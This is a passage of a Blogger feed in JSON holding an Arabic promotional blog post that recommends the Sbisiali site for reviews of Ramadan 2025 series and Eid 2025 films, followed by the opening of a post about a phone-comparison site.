موقع سبسيالي هو\nأفضل اختيار، حيث يغطي أحدث الأعمال الدرامية والسينمائية مع تحليلات نقدية دقيقة\nللمساعدة في اختيار الأفضل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمراجعات شاملة لمسلسلات\nرمضان 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمع اقتراب موسم رمضان 2025، يركز الموقع على\nتقديم مراجعات شاملة لأبرز المسلسلات التي ستعرض في هذا الشهر الكريم.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيقوم بتحليل السيناريوهات، أداء النجوم،\nوالإخراج، وكذلك ملاحظات حول الرسائل التي تحملها الأعمال، بفضل هذه المراجعات،\nستتمكن من اختيار المسلسل الذي يناسب ذوقك وتفضيلاتك قبل مشاهدة الحلقة\nالأولى.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يوفر أيضًا تحديثات مستمرة حول كل ما يحدث\nوراء الكواليس لضمان متابعتك لكافة التفاصيل بشكل شامل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحليل لأفلام العيد 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يهتم سبسيالي بتقديم مراجعات وتغطية\nتفصيلية لـ \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/get-ready-for-the-eid-movie-season-2025-adventures-of-laughter-and-excitement-await-you\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأفلام العيد 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E،يحرص الموقع على تقديم\nمعلومات وافية عن كل فيلم من حيث قصته، الشخصيات، الإخراج، والمفاجآت التي قد\nيحتوي عليها الفيلم. من خلال مقالات تحليلية، يمكنك الحصول على تقييمات دقيقة\nللأفلام التي ستعرض في عيد الفطر 2025، وهي لا تقتصر فقط على تقديم فكرة عامة عن\nالفيلم، بل تشمل أيضًا تحليلاً عميقًا حول مستوى الأداء الفني والتقني لتلك\nالأفلام.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمتابعة مستمرة لأحداث\nمسلسلات رمضان 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيقدم أخبار الفن متابعة مستمرة لأحداث مسلسلات\nرمضان 2025، حيث يعرض الموقع كل جديد عن المسلسلات من حيث تطور الحلقات والقصص\nالجارية.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح لك هذه المتابعة متابعة كافة التغييرات\nالتي قد تطرأ على الحكايات أو الشخصيات عبر الحلقات، مما يساعدك على فهم عميق\nللأحداث ويسمح لك بتوقع ما سيحدث في الحلقات القادمة.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يلتزم بتغطية التصريحات الحصرية لطاقم\nالعمل، بما في ذلك المخرجين والنجوم، ليقدم لك صورة واضحة عن كل مسلسل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتغطية حصرية للمفاجآت في\nرمضان والعيد\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eلا يقتصر \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأخبار الفن\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E فقط على تقديم المراجعات\nالمعتادة، بل يقدم تغطية حصرية لأهم المفاجآت التي قد تحدث في مسلسلات رمضان\nوأفلام العيد 2025.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتابع الموقع أخبار الأبطال، المفاجآت في\nالقصص، والمفاجآت الإنتاجية التي تضيف قيمة إضافية للأعمال، حيث تضمن لك دائمًا\nالحصول على كل ما هو جديد في عالم الفن، كما يسلط الضوء على الأعمال التي تستحق\nالمتابعة بالفعل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالاستمتاع بتجربة فنية\nمتميزة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمن خلال متابعتك لـ سبسيالي، ستتمكن من\nالاستمتاع بتجربة فنية متميزة من خلال التحليلات الدقيقة التي يقدمها الموقع عن\nمسلسلات رمضان 2025 وأفلام العيد.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eسواء كنت من محبي الدراما أو الكوميديا أو \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/the-strongest-action-movies-of-2025-a-list-of-the-best-for-you-to-enjoy-watching\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالأفلام الأكشن 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E، يوفر لك الموقع مساحة\nواسعة للاطلاع على التفاصيل الخاصة بكل عمل فني مع نقد موضوعي يساعدك على اختيار\nما يناسبك.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمراجعات سريعة للمسلسلات\nوالأفلام الحديثة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يقدم أيضًا مراجعات سريعة للمسلسلات\nوالأفلام الجديدة التي ستعرض في رمضان والعيد، مما يسهل عليك اتخاذ قرارات سريعة\nبشأن الأعمال التي ترغب في مشاهدتها.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيغطي الموقع الأفلام التي تعرض في دور السينما\nبالإضافة إلى المسلسلات التي تُعرض على التلفزيون في رمضان 2025.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eستكون لديك دائمًا كل التفاصيل في مكان واحد،\nمما يوفر لك الوقت والجهد في البحث عن تقييمات مختلفة من مصادر متعددة.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eخاتمة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eسبسيالي هو أفضل موقع لمراجعة مسلسلات رمضان\n2025 وأفلام العيد 2025، حيث يقدم لك كل ما تحتاجه من معلومات شاملة، تحليلات\nنقدية، تغطية حصرية، ومراجعات سريعة ومباشرة.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2955819225483667643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/01\/The-best-site-to-review-Ramadan-2025-series-and-Eid-movies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2955819225483667643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2955819225483667643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/01\/The-best-site-to-review-Ramadan-2025-series-and-Eid-movies.html","title":"أفضل موقع لمراجعة مسلسلات رمضان 2025 وأفلام العيد"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s72-c\/tv-5837826_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4438389686468866695"},"published":{"$t":"2024-10-12T09:20:00.000-07:00"},"updated":{"$t":"2024-10-13T04:12:07.195-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"دليل موب افضل موقع مقارنة هواتف"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/s687\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"386\" data-original-width=\"687\" height=\"360\" 